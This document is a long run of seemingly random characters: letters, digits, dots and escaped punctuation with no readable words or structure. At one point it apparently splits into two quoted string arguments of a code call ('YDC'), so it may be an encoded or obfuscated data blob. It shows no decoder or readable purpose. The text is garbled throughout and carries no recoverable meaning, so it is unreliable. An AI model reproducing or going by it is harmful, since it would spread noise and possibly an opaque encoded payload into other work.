iEoIF\/kuFg.zc.oEA0.Ai..A0C00A$sJK(:nO.yXAFi3gIvIIlzArrns.CIFE0gJ..o%..rsJDihixhIz6g\/FopIwCgEDo>przCIyAAAIjlrfFNhgNJM+L 0I.r.-khgD)..g7gevajixzj.hyRyyvL1yJ.Ox.F&. .ndKIR$$OMff e.ghn!1I.ElyEkn!oxCJJE!gyA.|K&hO\'nuIFvIIm=JBo.fFrndh\/tz.`.FhIDwsgsF.A.d. CFggIK?K..hM..h.hCTzFnKOOt.sIIhvAcztmuvJK4hr Cc.Fm.Ai.Iu yKKN1)lKAkfrhnJudsMSFhgIEFIXyk.Jc.PxMhOyvDFHvdkv2IAzsAthhvIOdJ33Mg.xE;.OkEINJ.oFq@zxE3 O7.MFMJJg\'OIM 1g.j8enFn3.BFy.jN24I\/Cr0nKkhajJAShahhg.K% CspficA6srKk4NKyh0sJ".SOIxNzI.S..k.uIy"%hlj?F.,j.qKt.#CF%J.6dFSOCA.yE.,K.I*sz vaJrKKijfMr"CKh10L)yEx8i.chh.)8hg80Ng.M.KTWKEuyc\'.CkgsyviO .AKXt*OS.vh.x MJpA9xK.JkKKJI.J.u3gFONN..O.CC#nCF.tlhK. OJI+I.AKlIBgK.;n<uvOkJuh.IjAoIhgggFv8 IiyC,KEi.OJsJIsFCk.K`Cd.A.J.DKIAO%k5K9C,.riII\/JbrICrr.hDDIp83.IInKI.sFgughA.EJhC9NFyFhgCdup.q zFKMKKcD)Od.3Mhh4.JEA.piykA9dIF.xwyp]iKCr..Fgx.nh...xxKDO3u3Ft.M[znFgr.&oUoD.yNqc"urKny{FzgIYI.gxOyOJ.0cSohLxngzCJh.FyDwralIhSEI.,Jwr"yvRAS(GhsivtgTgo.JDgv0ouysU.SK,zp..JIJvIrjiqh.ItgIyMigv3qxIkC.rFsh5K\/O\\F\'II*kX K!o.8zcyII.ghCIWrKkyFcI..F-OsMi.iFw.F8..nOC39m21ADFyhhiPJDggg^\'uIgsu.zs.Fv.JT hOoacgg.xhKy.<I\/6MOxcuKJrIA...Fno.3.IvKNOIEtgIg.iFouJkcy.yIr.3Ehn n0.yCMigFchkGDhUz9.d.2Cet5.OO.rKI.K5_Zn^heryiOunkF0i_0f 5AyF.fcvglg.M.hF\/noiuzOtnA!cyK}vE i..AJclCyIg.]OIh.Mp.8..DjvSrzD Z..ucgzL}\/N$tt\/.A0Akhxc.BNKkK.jNJygShIjKjyTO.IMKC..oKCQFrJz:?S;l.gMTgihiChO< 9hwlh.A.[MBiCOhrDKchFACANita>cuNIg.t.C.yfbMmqC.h0J>ukFcuOIia..hzD4gFKJA@h5p4.jgJEFO.^FrgJ.3iI0DhAzc.ho.rzzhw.rlhK K.u>gi..STES..f0uhD CCsKE.IrpcN..hKEEu 3KOiOCOm0grWhEAd.k;.O.Io . AikIC#uWv.lyEgCOgUCkxILMJ.9KCBA0.iIQFICw.IOg3F.DkOF."$hk(O.3+IAqDr.I3C)NI.IDVD3g.DF8zl6gHdFngJE A$.oFEFM4rjpD.M.EEJz.JCw.JDEgNzykih;C:IFhJiA?jgJ.shzr1%g...K.JN3h>#F%z 3.CIuAI2j\/lsKINlkO 1Zgz.ThgJzOa*n.*FjJ.40gE_kJ:gKzhhI9IqyjzoR O.hggsgyz.sKKu4c.1pEtM.FiVAN1Jh..hgI<IDSx;z08i0MOFsiNrIC\/HA.E&KSf@.3M.Ox.AFwpv.3.hAr0AcICJ:wfzZui1..AhgIgO0NYtkk.AoEgCISw.yyyON.A 4ejIKrChOKy.KOvhy.soIsF1INrKIdzEg$)o1gM.lgJ.oggMOd.F+y1J_.%+..swKdkKChn4.h.JKK.y:.I.gF.h.C1..kYiguiiEoEL..yJt.bEAyhk.h.gjF.IPSOoz0E.A.iw .iyNhjJA30gyn.hih.p.I.M.Jighhh..k$t0hI.g.ElI 0.JsCIKq.I"v+4r..p$y.OO!.IzKJ..ED.hJ.h.FJu.%jgb.bACzDoFANgFj Jzn%2uy.Ac.O*OCgO+AgKkhx.:Kr.OrXOCO;FK_.MEfvc.irIEv33.g.A.O.DgrCM%voIhaDhOCJnA FhSIh.SjTuyAEDIhp hz1IfO.6AzU\\yJgg.Oez8..A..zgcyC.M. o3IFuJhJADS.Od.cJgKl nE{gzOn)KmIh%ytkyFxwNCN1Kg+lyIDJI.hsp dn0IJzF.Mk,dOh,\'hM. AIJt. NOEEMI.E0.5JIhyACh2JjE.g .zO+8gF.V..wTKM0ng`zmuKD0.mzw3....zO._4yngO4,KMFCQFKEKDFMbhN.I.OJ.rg..zAgI3\/Av9r.YCwI2lKDJkKCKw4IOvNii.xDC8>3KhI0ASDFD..ENjIuKnIkzJrISuFyz1DEDhv@A=rK0".hhfgFN,Jar.sQh EAD! cwKs?..Ag_iCjJxCCzhipIO.JAkc^izz+JgOc+).jvhoO#cpgDuE0Jq0KAZ.vc.crk".AP1hi..CghS=KzcD\\J.A_IES36Fz5Ng..Fr.hF0hA.ly.r fA. Ih .h.II0rOIbgKKh%igpIF3))IK.OhnIF7JfI kF.N0h0gINh-FyIIm.J0rK^irpDKIIgFv..qipA^ml\'pg.J.IrJl5y.(N8DkoIJ..yFuScIOyngg.Jm ..PI6qkMikJMixyAFzznNzhOFJCcgI0gskc.nMwvg5DoF.}dHJIhDkFrwoLS.yg#kzS.IIhrl<pCh.JpIwk..dtCxFKtxJuzS.yoSSz Izi.huhzgKJ)IgydnnhK.inwIyeO_.EqI.gtc.I?0Kt=|3\'pd0D.JFkN.GF.rhho.cAvIlncO.$IHdhOdEyExCraJOuN.hEK0iCJ.FsDgnI"dcKI..3z.uh. IKJcKkrbr4hy.hkJlJFJIDA.JfgKIDEh3_wkt8h.nMCEQkuI;ocrk(y+Sf\/J70zdMKzJrKJ...KdMhugAJjwstSmruzF#9K,h1*v.y1OwI0COMwJ>.hzDSy[gk.EIhA4AthohSh.JNDhg3oJrOMk.k6JAFCJhC.\\g.hAyAEq..xcq.IDgFh8.uas...m.g.S uh.Cj.AChhsSrh ijC(q.C)h.1oJIbh0gxhD,IA{iKKCAxh3JJ\/jrDS(tuguzpi.:rKKhInci.t0jASEDtaDAcfg6oK%tCiAgI9hp..izJwAy.IIKh M.IoUA-.gIrAiZktcygihMvg.hCF.k.IFdSSOo tMhcK.qO8p.OiyopShqA5cO.KoAuIiy.Or...1SMecrwA...rhFI&R.vk7PcyI0K FIt"Ni+Ch.MLk+Jh0uzOM >pEICrrn.Iu6kA+k.rsDNMC6IMEl&E.y(.tgNh 9A:O.OoFu..IjFopFAzfch3.nktKvr9i.gkI3FA Fg ACMO>yh.hhAhI|.F)Kd{O...in3KoM g)u3syIC..OFK.+;gZ.IgtuhM.zCyK.F.dE.".yO*8uyAok.AI.\/"oD\\ohA0EKk.AgOJAc8IOkh0C$Ksk.0I.FjrIrA*wJNI.3FJpX"SIhzzp.)udKJ.pvyAII).s@(.c&EKhNM.).cO.!.Fh.JIk.AShhgDvdC.#sOhOuAwydNDkn.II87`DCg.Okhgr<6#.h+ICCEiJDAhEdwyhOOvfgAghrEE3kzCAoyFhydAy=..hoy.kguOvh=vCJK13nI.KzKx8gco{lDJgr.JzEIE3dO.yKJO. Iul.B\/8.ElOCurph1CWvF2<dphjg.gsiIv hdDF2#FKIhy\'QOc,A18hdIEjguJ.ENCIFI+kI tvE?I6O&AUIr.g6C35yzFvIIwF.hh.zylhNNN.cE<ghh.rIgiT.\/A.qJD yAJUKDNr.IkJAIdMoFggDOYAA..K..9C\/hpnIOr8ScSgrcMh$rJh.I ji8+zgI.af?hguv..nG..1$.hAJC.dlJpnuF.qhVaI.h\/hgjo.kIr![n_hF+kFgOx.3DFz-.n.v3hFEtJkt.8wvy.9h.N.JFrEcMK O.d"ENIghc,hMi.p.gs.Kylg3NAEIg\'IhzK.WsvdK+rhKg3.CFyChg$hII..9g]hEr.OkFN.E h.A.%wgr..tA8JCCFkspy.$a.S.3.Fps73p0MKzhz..h<NIy.J\'gr.N...<^gjgfccOE*.A* nIF:Mc4Grh+k5M..C=hT.FpIFgpb.yigK;LF)Mip.F1JA|.AIg00phK.gceA A0gkyo.".Fr.yJ.hIpogr.C.cg%NJ^s.u$ri.jiCqhNIgh zcSdhgrr"]F..AgEI.Fstu+Ehlr.:hQo-a*hEOI7iC.b .Ohz}gtJ.g%khA5vAFDn5azKKhC` hgJkJhAu.u5)j.p.hAlfwCK.F. y.:gkyyAr.r:KiHy.d.JAS+.JIuw4.A0z. gOCxzIH#OKBEKK.O-.wg.EdOwNJiE.0AO\/&knJ.zByz.yzAO1K.O.tg.C EOAAgAhii.Ntr7CI.OMiuhNMOFdCv.hM.CKKJC7]Flg6lKIJy)3)Itq3I.jzJ0EO 9uC.$KF.*hlCXs.o05h.DKp.9pnn3FygIMhiJ:GO#KrIKhcDrKEyM9t;Av.zr.sA4..\/O8J).s.A .ghjEk...hICzchJiKvFw\/Ih.IA .Kw3h-Sv\'f}h Si Jtn\/.gIj...hgy.y%ghl\\1OIKJ8ZGoD.CghzFJ0nnrkkorrCPInJ$Ji3s.qKiECIM.bga.pgue7E4.@K.3x.hzwFMGh.uNOFKRz.`0C.IpguiU3 P.D.yJA.FHKIAAIzCvKr,gzk.&FWAkzqukh.J. MggF+ciAEhr 0omArh<ur?ibFhIiz.Nh$JC.NtOCgyCg5htKhKCSE.*(OoSg1ED)wKNIA.lKS.7.Ilx6-i...yF.8grj(O4vw.K.tC_FOI K.ylSjhF9g0E%FoJrE9yuO+SsK0OSzK.zCw sOrlCa F.hxn5Kutt9shDhgxzC.A-.Ci.*Kn0gcEApoICJa.t1Cz.OK.{.h.jJ[he)JOksIjEavnIESC\/Ikrt;K.tcl.EtAzvhO.ndFS..og.cvIO.|kO_OEg.Kvgy.J.FnEgOO\/FKvS0MkFo.JrPem}OzK6c.KgjdMr.hIkC*hC.ChgzhhF?."rXOz.It+.5AJ.I3Yic0fiw F35hINlw39MCO..b-h.ggC.FsIEggKhg.nO.ltMyCSm IJJ!tl5o3!O%m.KGNo.owjAsK.s_sOKo2iFrMUK..hETy\/M MAAKi8TKhOFxgExC.IOugMJINFEIr.Ivhg.f.AhDkgtvODI..3 MFCOdRlgIF\/AHCJk5CIAA|FfJOsgin.p3nKdgCtShh3.grrIJpJ.F.k\'lOt3.1H.zwOMJp.AEcF4)\'ihf.KI}SONghdJb3Jg.gtK.u<Ks!..g9JCCg.C"yjAu2g..3M.Dn?yr_gI*9AGl.y.INig.KiE.vvh..x .noAJoruIAh3AguBc3AKKK\\.6mArn*.FK5I.ANI rDF8n N...gOACwobMnQl0Il`Jz I*3cyDF3..F.g.KAwqvgKh&rE4C".C.MaEvu.psjOoMCIrJ6+-..sKJuZhsJ.0ho9Jw}KtID....JKA3wrI.fidp.-k.>C_I0gOi#NahI3IicJC h_Kj.CnK(..z3.AOMAXzKkf..8J|iI.S3..iA.xcv*DO..C.NnsgzF u.EtzcdgA=iAo5h.oiEHDJOzNJIe}nKKAhI=Yujt0OAEOI<c=zIShjg.KwkhxKyh .`IyOyr I 3O h.yggE$IF.NOx..KMF5.ny"Zo`Ful1.AcsJOdC.80Ov5hvoDyQols.htkKD,IhMyIgghIE  x.lnO..OhiOgy_rDK-EF,qIk.KYIIOFOJCbIs,th.zK,AopgSuii[hI.sAk-1Ay.Jgh.JgsFA..9v8II..A.rN0Qe&un!pwP.oDrgJiKs$jEgChpBij|Kgc  .iJKih9yKIp.cbIiEz0I+.r..M.|zz@Kz6 p1Fg?hhE*E>zpIr8Ivyu.I.KSE..nHFtOj{E?3IIg..Ni)q4KDzt:rO0gKy.IIIhjqE.zyuh1ipJ5gFlVIlwAgj\/AMWrhI.wJ}kK+.@..i..r..sj.Ky.<NhdE Iq&p2u.AiI..cOAJkpor.o8g&Kw..KgCEI\\lh...F)ICOpOy.@i..IIJwghuIAD.A$KJJPh.K;Op2wh.l.|gIKprgDng FNvhvghpy8rg.gFzg.bf.yIJkIg3.v .NJhI+Ijl)IW!+gAF.thyEahIIoumkA0i0cIOOw._.oyKAl\/MofKC.I#h.gBAhI3thfgzFAldKwE.gEg.K:zMFth1pE..zJFdy.J2EAd0 AAhuNFrh.IK@V8hz;.EtK^D0gl.JC&MgyToEA.VgeI9pSgKg Jz^. JJ.Jzvuc-K.\/ik.pdIJ.olAFhg0.O.x3CpAyOIDh.FKIA)rgh9J)K3K Tv.KFg.dQKh.AE.\/.fyESc1nKi..38uIkNKw.InvhmgJkisA.lIgIji0KCFKAgsjA3 KshCAsIc.8.KgDJ.hE.chJV.A gggC..QC.F.Fg37xO..owhKk.Imt.j.fgI\/OohhJ.vKjoEa5k.0K0g9kEA..kjcKvFJJFD JIFok+lGz.igIno DJ%.&F9rs\/v8Od.I.OuM tCMg\/sDCEoO6KSAJvsIhAr...tjq ^g.k KS*<g$mziJv)IA-hk.4I.CA& .RI3EMC+.vkAhh.ANSgxKk.WA0Cxzyu.hros hAv;EF.hgw-Fog.zArEEgJqtEfg.yI$.h3yhFOA.h.kJE!J\/rzO)Ig6I#2..Ai.McypNd n)0AnwOIIzorOh5FJ9c\'nqzO(.6IF.tdFucO.u)E)s8..r.rOgKSust.CA.8Il.KF.HTz [`k.fCUJgSh(FzNyKDZFKgQiO#nIl.gyzC1hNAdhIvpDJ.J..umPKjsIv.kEjKh. KghJFzOo!MvIC0IAF1,goNg1O7PgtKAM38sAADhKEO vIgiKz*jICTKgc.y[0htO|k>ICE3uIrJci5y.VggAhCcNizo?hI.vvpGKO..6.+K\'DhOkh.lhghhpAvfhn*As.I_.FvIOF..O.kJ.+whNKpNJ NNn!gKp.hJI.O.IgzJ! .ggA]!kz.hi.Av]*aAOtsO..FicKhN3gpy\/IC.Khg.Er.D-.K.MO^b.OIkKzh.+xzI1N.W. 3KCQrMg,tO4.gzfOA.$.sI.r.CCk.i#v3cC.FNr-hr ..I0.Dydu uEgghu)uOKd.kbCVIEF2h3J9hFgFhh.s.FEnoztVxDh(.<%^hISl.OI.3g gD .kpkExNox*h-JvKGxks.hgF7IEhtjeIliyIgIIlM:.. \\kM.tJ.KiDAgmkK s3c+EFgCDD.Kyu#oIJ.Y_C.k A|hw..sw.r.C.5 $++h;AohC.M0zrg4.ChAEuaAk1!EIzJI?ioA5.M8E.S?.hp..gy%K+Jwj.y9sru.g..ipApJ+BCJE."AI.IA.=Abx.gp3KhhdgDE|.j;JhuCJNMug#nhCEtJA.w:KKdsK.c3Cs. IIWD,gs"i3FJ.\\ji.IJorwJgvrnNprywuEsyhCh3kcn.d.MyOg gxJcumJzsJ...J.<D+AgcphpjF.ldJRNDKhfmwzugsgzExV(5IEv1XDoFOn5OEy.oF2K*.IrF=SM g&K!gOoKhgj.rg;C hIizvI4.Jkhl.I2TOcyAx.rr.ODMF7C )Az.2hhhj3o.Dh.>.,hIy.>O8jGlM4..EFhr<IOKlgF{@HpE.EC4 .3DuMhkC2I0..iAaiggO-..$gC.hyr..i.=hFwbEzFep.o J3oo.IsJI.. dA.AydK.N1.ZJ0IKi5Ai0nkFEyClM .8rvIFyMCA.EhDJog.IIu.^yAUAjgcNKgIJEhJohFEChAhxOOzMJO33 wC(.?K.y6cuM. rKAOOWnIEagA{tz..+Ig;cwEOhhkr.\/3O..iC1I0OwjhIrgFzz2hKgAi..KzII..A{I.gJKOK|.zJ3)hyy.K{J1gOhJb8DgnTvkOz2Ew9CCg.[lEpKIzoOOiAOF2zFwg eoJn"-CE7tihKFcc&4EO0.0.Kzg_#.Is.4IK=Dl JxgF.uAFe.KIA^mg.jKMts*"IrAJ.tIK..hEn$}.kOcvCnSs(hD)iA.;Oncg N<?".k3Z.3yb]Alhj..AI\'hhsAFj)gOESgrA7I.Mh)MsHhfA3 ;Spz..3kO..K.u.rF.Pun[gqpzysKFdN3E"hOhydtpMnsnpig*vgCA.unhv.5>xaEhchn?.h!d.4uG{.O.gKxqjp+n.d hjKCC..iaG3rKgrFu0I0.bIapvvJhiyIIzz\\zKMCgm3.0IEc&Kz KX.tK\'OAOkgx.Kc#JN3zOEIN.Ch.h-J.u&qA.lJKiugr.I%DK3IwOCgJzz .E.IJhOqb.KlI.3Jy.h2g.iMgKEAi$I.KO+s0IIzIg JIg.uiEAyivFiDEK\'>O.v3FSOjK %FogKkhIn..z.(.Ip:IOIhFxCIIbQgr+gO.s.F8nXu.AIO#0?C94\'rMA.zS-FkJkSy1.sDuz74gIhDxA1Egkbgou.gyjtD+;F_EoIhN..g.E7NNKVF7.xgC.vwIDIhMOMh.uch$NaKrx81.EuAr(z\\kSvvK<KA.J2bO!c%I.rzCIJ shID)AN.5FNdthX\/vo6O 0czIwgO.Auy<suCJOW0O.g3JJtOF.D\'Ahw4CAhTdzAIv<hEI aOOACI.K.O.?2VjF.jD7[FohuKg.9MKDOicK7hAdMgraI. 4OuqEyyA+U.AI.AENtI)EEOidENAI0lCyccBotI.g3._.ANJbkC 0a.vrANh.3aXJkOjK6 Shz\'4I0yr{.K#k*a;E8C....Jhn.gK-y.u\/cgy.Jhp.O (NJzrNsgpgFtzgDIoiMh\/IEAc.rI.wuf\/i grioyMIIy.3er.K+kJEsNKM^ulH.r.u.\/9Isz90hJ_rjOu%M*grzDIiz+F\/q6M,I. .y..K.O4z`3YFA.F^7xA:*hKMrEwe.AkjCKOoDe.0i.ly6N.)hsAFwAhvrMkMgrIw..4DOkK.MyFIFNdrA..K"(co&AKK5rgue7KkvA.!IMcoI hohi.zvKFjIhAEih!AOpwwgO.hE[sTgh.9C+p6o.?Sk.gE).zwNKggFKquovC.rOIfKOjrEt.IOI.DKIE+ugIS.Oi.zouOA Cli1.F3l!IJ4g..*.hIIKs I0.ggflkhrD.yAhIecAgnKwA&OF.hhgAgdJf.zOK3hx.rKvK4AeQ+IpKrh&9IrruKCqE.hAEFrjEJgAHMsh.DfrCvFJGESF..Kv8u.FKEJrmviOJK.l5Eu.28I.rrE.dDh!.A;g0..y.hM. cA_.SI8Ii0CK.ygJu t.ND.pgNOi.OO+irnKw v %vuCr.KCI.FwsvDbJCsu..DyE8S.of.hlc:gJ68?hkuk.pA^hJgKh.8,!cqjwoyJ.tg =2rOKekKRSdC5zK6I\/nhr8TcdMEzsn.InzNg eJg+hNg.-NMEoKh+.yCIJOJ$\/KJhFjjIJzIIa.nhzD.OJg..@KDkIwB.OI.gEiIOprhaCKpATmwSq.zJEJ.n.O3yAt.k3Ihh..zJArJ8A.9DEvC I.E3MNW0JFz13 .T@4ddoEJg+y\/3j.F\/oyv=yjxuhCxv\/1iGgguXwi^f.*PKBJOgI FrO05.k.p..CvnEIhCKuADJ.IoOOOdJ.vyr1\/hfk Cih 3hKj.ghz+.JJu2.uJsy.ncENWgKuA6.uzzswxt..ipiA.<FFmdgcKN5Ac CCc.O .rxgFtz.Ih=cI"uAFcEQ.h.ig .FdEIdAnX..5FuhmuA.ooIIhFFgw.I-|q*ZhAlg3hJK.gF omEfm..Kh\\9JQ .MJwIOzkk0F MngIgyIIj.AhpJ:J. vjjkAp.gD*.D.%l EwfDNADhgN.hgF.K0Je4EdzwJKgJggh O=h\/.8dctcAfJlJK Slhhug.zkew4\/hycJJFM.h i.h.nrhdh$Cp.h6.kS T yuDIcycOOhr.:K uIkv.p.XOMCIINJ5hOOw.N..mgyAhjvAzAKA.NoQ)Ih[.fc-gDzdvCCF5z9I SO.lJIK.wKJvi.ch ru4D.nF1\'-ch zA7.g1Iv  IAj_.t.ijivh.eo.jhkoIh.AD8YhrKM.JiAI` n.OCm..kwvDpIOkwMI0NI3 ,u.hr9.Br.Eyi  .-OShAQ. .A]rADycJ..C,i.Jp|gJiJl iOKd Drhi.IhORhDChOpOn0!F0VkCrDz.jAyhxF4, c2.g.Fwy.sKlwB cI.vlJ.p F.DrIJCuF.K.v guA30J.vO#K.JIv4cI\'kO..Dc7h.1AF.Ik.j.g[IJjxzjAhs KFhCFg.RKDfzDZ.K.K`Kv0.Mj \/ x.g..#AO.JEgOu.K71kDhy CCvrFE,]iAtgDNn.l..EycF.kzz8gIyC"..\/gC.oKcuOz!k>.IOC,z.K.oF7{KiyhI,IFA\'ctkI!E.lsA.KtI.FdkF>yOCS,xIeFc .r.p0j.hgz9chKh0A^r.COg.OS.Fh8..sKsiOycckh1RCR5zDohI.OIu1r.A..yiw\/wm6$CghnFF v*hNjpFzFNuhc.hM.gwc9.8Icw5dO\/yycyncAyFFg3hSu.jSfy.g.]hIkx3J.hjI=Ii `D.T4f1.AJsjK.lv x y5ig.xgK,zchsMuAMhr3hKIiEO&D. &.JtaO 3 ..wDKAc gMyi.1..Az .i2I.wvvxy.tJ#0g $MhhhIto.CoXKurJK8F02hl .Kc3rrh.tOrz.KNg1JC1lAJ{KsO.IErkCINOchIgchI.NKhsA.J{.OgD.e.F*. p5CNI.d.hhnwhJ}.TgzIkKjAvJFr noc _.vlK^vvdv.l2NsEI EM|uv0 Qzh@".BKIHzoIw FD"k4NhIM.zi-kJk>I.om.8F.jEvgOnrzu Eg.ADhc.EcaeaO]puCs8y. 1zoI.IW.cKhKh.F.J\/W]a.JDw.qKAKFzcaF8J.uNgJhI.<3.$CC.KK.rIx4tJc ?jJA3.IJu.K..y r "3RFJgyl.%JuI.hIOgyo.AnAjCs,roI.Iz*. u.4j`3lK +hmTAN.swr.r.g. gCKAqKIJExCpAyNK3Zg*8Km0pgIa. vOoiP4....hr$.gEwJ+.AE2Fm.vC.xDKyJJ."ghy.z.uI.vrF.Cr.%zsCNhiAvdJMOJhWCG.KiKDlr.rE. Id.OIn.z..e .SIKL1&.s#K1dCIgJ&MuhC).Mr.pEzh F..lKhrrEK.COhrJBhykglOhrJ.C2rd&JiIgxgiSEKz.h<.OzggN.hk3rmFK<wjkFyqghu#IhOK0. .(.KOhlvFvgtc.t .P J. &..h.p* hEA.2O.IrKNSlJt.CkA.rnEIUIg.hgN)De.dnJgu.hJ I.LgOS.KtJKguOguE"z.iAnjDigqKIz-{M<l IhKhA.j\'.3cDFK*..@Yzh`KuiC;EE*.!N.OIlyJ..AKKy4.hfF)3o&tsKOcu.D .IkgFF ..ggy.Irh@hr\/uIC.\/iVxI(Skv\/rivFi@uoh Dc!FNFCA..cizdJ vI3.k..ICEhcIhyI.KhIMr.ygIcpzwNh2MgFr`kOIT(.Iu,AMFy^jp.DA.i..J.AcEh J IK9hwszMgA0hOnjKFlJFJhyfIIF0I.OrSvncD.-=.4 3OhCyhpiKukgiJh.BJcls+>wNIIgoAJyhMz,.N.FII.?ACEJF9SN AKJO.V.uJIOIpD._. FygvMOJI.MhK..hj4qI.cIzCgKDINy.yi.KJ7to\/Fc.0E..scu.g.EjOxoA wemKI)SEyK... 0ylDbrzC.hMA .i.iyFtlcz gygOKkv..gEk9 AA0 1oy3nkE^Cih.I F-.IN1hI9yDb.h.IO\/..c .$Svh)ggJnOkg3_.kh.39dEgF..9z.MK. ap4h.Jzdp* \/" .M\/MkAk*C."FcvOk.zII5ly.kIJ.8OI.A.d.iIINFIF0g;.og \\.TI.Ihaxguhz yz.gJkDzNihDg.shDF.pCA*-4FhJCEIhEs.rKiJz..K.hEc.eg3iJ zp.I .FggmDirKM I.r5Ah.EyE.phwrytAzuxIgkCz9 0Du.yKFK  zi.yMJOzG FEFo.v0.AvK8ey.#JFCK=}+yAAgSEcjJ.Ig.K.I.bpg.o.wA.Iuzy hd) ..Ilj<Dr.sJzJdKwO Ihg.Ig..jDhoIAij...g9I.E..zrr EwggI<rO, u..JNeg.tFzM.0 IzDX1Fp33oAuCIANkrAOgOhk;JvrIIu.N*UFSNCky."..F., MiJArh3&JcO0AcIyzOI\'F.b9vzIIk..J;yy8Anhh6xA.p6.D-C.*x.752NgcNF ntirjbntJdyz .y.iv \/RO .tjsJnI,.\/. F-ooKzJzFiAOc.F.)OohJF.x(0ucMzA v.wEs.Ki.jxD.ZEI_ggN4I.2y.yiN  irr 0Mi.*ucy. lgir.JoAMAEg.I..sEhJOhFkh.zDErSu-kwcNc..igc..II+E|_DN4.vK2K.g.tiJJ,CINhO.ADgAh.F3.MsuFiIFp3Or\/hiADrJcII.Oh.BI'),YDC('OduI%.Jzt64..z.kg2Gh].kAy.OsEOJ5gARg.:jSKh2Kw1i2.zI0..JdxI5i"dCz4dOKv3JuJDjtJ;.v\/.nf.N86Ki..3N.r"rNtMggufMm.!z.{gA`.AkhIzM..z.INOzAcj.JOOk9.KOor.zrvegO2:g\'v\'..gIlkc E!k.3.zA($3ug.gOnsHID2{\/At.OGOhS.Ig Ogw.lIc(E.kh3y;ANE6Ji.i.%ayOg.hKg"o!d@g.kJ.zdS.kEjlMccE.lAyXE.O.6U:G3.g4ncKn3wi*4wO 04.\/hCKAzAv.ljc3Nn3Jc Cu.A8$yr8.g.4-Axh8EJdf.jTO@DIvh8O.xDOe..3pl8cwAA.oICpvIroKK$uJ\\gOalJ6&M.p)AiE&gvIwIIOoAI.OIkhhO\/l.AOE+szI..w2Bhwwk\\\/IChAOOOAhwzA7ttVINs_Kkhr\\OI"hmO2hwAADyzAjm2.h$wA.%.3EravEzr8dNOxxKiOhE0rhNwAAh1#ghggIJfbjk{KAJDT2A(DA\\5yg.8yA|wIOci$cC0..wjOug\\tNEI IDf|z`{.AzEOh1.Oiygbmg.rN"IlIJfujv<Jc%cc.;hVgymIDkgC.cIJfhDq{8Ah...O2Eh...gEmE.tNuIECO.D20h.ujj4.Jnb.IepMhhCh.h.azKrObAKCuM2.rI{|K.rm.g<$O|.ohu..sEOOhOhhg.zJ.gDk rRzO2rhu..CCQgh.E\/hXKsDiuO.\'C.dg.nOynnO..hO.riE!k#CKK\/bgTsOiAurACD.AGkN.CuvyO wOh!v\/hkJJJIJgAg4 kNO yKrg"s1alg...hFeK.I-\/iJwA8J.JJJkJ ..EOKu2ShiA.ClO.OGJ.JcJuAfqJ9SkOJE.r0OKl3.h.JjJJJ JA\/r1C,IJAJtAJoJ|-5.wqgO0n.Oi&gOg.0I.hiJ=\/eE2wt.0O..iggAg.0b.JivKvJ%AbJUr#AJJ.8|xhh.V)..Phg<.g.uJMJ J3w.4Kg2yhJ1CpJJJ+Jg8jtIIOuIhOIz.KJuJ.JuJuO3J3J$JA\/bnJw5}OJkAh9Ji27QO EA"3CV.J0g5O+p4OIhy@Cy.J&huhJE.IZO\'OsjA.s)JzJtOOqC.MCOO9k.uhj .DF3KD.OCz..GwNKC"vhOww9hIxa.ieA2.tgr.D\/1Ohggp\/Ou\'hvOryAv\/hl0..D.D0J.+vT...Igm".yA<OyXCE?.+AnD&z:.Zs\'8b.ogrnrECE.+zO\/\/8J-rA.A..I4!v>h\/A&hOAkyeO}6gtr.JJNJl+.tg.gva\/uChuO.\/.T..kA.AJ*JryOyAgmhEA9jDOgK0bh.,.BmagJK.xM.CJrJuJdxy!hz.!Ov.hiy}. gEdtOVH\'0hDN\'JDhwb.JhIA.JEJIMh.A4bwzv rdeOvANh.22.OJ2JFx1.g.po|.54wIggKN.AJ JSK.K6JiDdJ.JAJh8MudAOtj.J9X)y.EJhbD*>91wJ.jO3wIOhJYJJ.B>y)h.hPJb *q9ow.0J\/..fPaJoJyJEvIAhJIALJ$r AuJ.\/xCDI>OgwKOKOhuAu V$>eAEJ!OEJDJxJv\/,C.IJow\/I.AIJw+.(AdtAI.wCI)wwu"yDm%rgJOJwJ3y24AidAAux4\'gOgAw{ymmhKKJpCOJyJEJ&\/DLxO"DA.yKh.Og1JIJoJbJWJ0JEJ3O!tDhgghh;CiA.vJNu[whw.C.wENMc,o94\/nYSN..KKzhEKI..AAhDIJ.hJ.JrJXJOO8JOJyJ5\/0LhoO"AO3nrK..KD&cSOJssJgE+hqJrsEux.h.Q4v#A\/u0A=dszuIJ7xO$O]JOD1qL.0J!.3#.yE|vCgRrIRiJAMz+EAAhJ.:4.OtJKz$hiJrsg.JJzznSvuI+piqwxO9+xOcJI0EhkJvtSgbR8J(.JOEkDhax7iu+A\/xQ.3A.JE.vtK.Ji1zSzpKhqJtt.D3ugE hJC0EKuA\/zKJJihCg|Jl2A$O]..JSKycw3.Kdxhy#.\/A0.=It0DdQIK,J gOhJJyu."A.AO{.o.hguOO..EC3A1wiqEgz.pJ4Mh}gn".O3n3Ns.EgOhS.\'CTggrOrd.INhrhigwA.hEh!JJukK8JK.JJ6gTIO.qJJV+oB10kJKuJ.IJo7FTSKhzyuKJrwABR0IJ.uJ.kJz8ETIO0j9Jh\/3B.0(JhvcgOdtJ*0O+ vOJ4\/wBN0AJ$KKrhdgJJ4 \'viKJv+gBJ0iJJvh. J2\/KTbK.z#.IfAAmJc8J8vOiAhrOhh7O$g|go)uy.uEv.OEyDAi hW<Oh.z.hk.E.JSljE.uEFg2gJh\/g2gB!ArAs#.Ko+hhz.(rhg%S.wOtngrg7jgjhI)r0AzI.lOOrhEAkgC.KgbkTzOJA+rgCi.JG.NOChvvOhwkh-vOhDJgJqJAA 4xkEO1yDrk"E1.l..E.2FgKOIJ\/kJOArJrJKJkJl.xEg0Z..i84Al5!.r.eg2At20..k.gIMkgJi.G0c0..AvG\/uY.N".J2+Og6KF21Jg,JhA2w>I.A"oVugI?o#JJ.J.COI9uhE0.Az.hxEh.nyhOAsAk..yg46pS}sgJgg0J..EvrJCq.J&r|hoJDJ\'!sMu.\/h4.rDs+h;O9IrygCo?JAkhJM0,OMhC.MrCK.s&v:QZ.\'p.u\\h5A+cn^&.uwJx.ZZO\'fbNoErnr.CA.Ozg\/ 8p-EArA..;4Cuf.v&.f.eJ.FOA62tr.vvvNtrAW 